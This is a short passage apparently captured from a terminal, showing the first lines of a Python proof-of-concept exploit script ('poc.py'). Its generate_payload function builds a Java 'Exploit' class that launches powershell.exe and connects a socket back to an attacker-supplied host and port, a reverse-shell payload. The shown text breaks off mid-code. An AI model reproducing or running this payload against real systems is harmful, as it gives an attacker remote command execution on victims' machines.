 cat poc.py
File: poc.py
1 #!/usr/bin/env python3
2
3 import argparse
4 from colorama import Fore, init
5 import subprocess
6 import threading
7 from pathlib import Path
8 import os
9 from http.server import HTTPServer, SimpleHTTPRequestHandler
10
11 CUR_FOLDER = Path(__file__).parent.resolve()
12
13
14 def generate_payload(userip: str, lport: int) -> None:
15     program = """
16 import java.io.IOException;
17 import java.io.InputStream;
18 import java.io.OutputStream;
19 import java.net.Socket;
20
21 public class Exploit {
22
23     public Exploit() throws Exception {
24         String host="%s";
25         int port=%d;
26 ~ String cmd="powershell.exe";
27         Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
28         Socket s=new Socket(host,port);